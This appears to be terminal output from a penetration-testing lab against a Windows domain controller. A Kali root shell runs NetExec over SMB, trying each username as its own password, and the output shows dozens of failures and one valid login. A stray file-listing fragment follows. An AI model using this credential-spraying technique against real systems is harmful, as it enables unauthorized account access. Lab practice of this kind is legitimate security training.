 ┌──(root㉿kali)-[/dc1]
└─# nxc smb 192.168.56.128 -u user.txt -p user.txt --no-brute
SMB 192.168.56.128 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\DC01$:DC01$ STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\bmark0:bmark0 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\otara1:otara1 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\kleo2:kleo2 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\eyara3:eyara3 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\pquinn4:pquinn4 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\jharper5:jharper5 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\bxenia6:bxenia6 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\gmona7:gmona7 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\oaaron8:oaaron8 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\pleo9:pleo9 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\evictor10:evictor10 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\wreed11:wreed11 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\bgavin12:bgavin12 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ndelia13:ndelia13 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\akevin14:akevin14 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\kxenia15:kxenia15 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ycody16:ycody16 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\qnora17:qnora17 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\dyvonne18:dyvonne18 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\qxenia19:qxenia19 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\rreed20:rreed20 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\icody21:icody21 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ftom22:ftom22 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\ijake23:ijake23 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\rpenny24:rpenny24 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\jiris25:jiris25 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\colivia26:colivia26 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\pyvonne27:pyvonne27 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [-] SOUPEDECODE.LOCAL\zfrank28:zfrank28 STATUS_LOGON_FAILURE
SMB 192.168.56.128 445 DC01 [+] SOUPEDECODE.LOCAL\ybob317:ybob317
文件系统
cimbar-ma...
ngrok
reports
pikachu
attachment
gaimi.py
rsa_principle